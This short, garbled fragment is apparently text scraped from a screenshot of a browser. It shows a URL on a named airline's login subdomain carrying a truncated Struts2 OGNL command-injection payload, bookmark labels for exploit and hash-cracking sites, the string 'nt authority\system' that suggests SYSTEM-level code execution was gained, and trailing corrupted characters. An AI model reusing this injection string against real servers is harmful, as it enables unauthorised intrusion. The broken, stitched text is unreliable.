 ecfan.shenzhenair.com/login/loadFansInfoDetail.action?debug=command&expression=%23f=%23_memberAccess.getClas
md5解密加密 Google linux_exp Exploit-db 翻译 站长工具-站长查… 二级域名查询, 子… m4xmss
nt authority\system
������������������������������������������������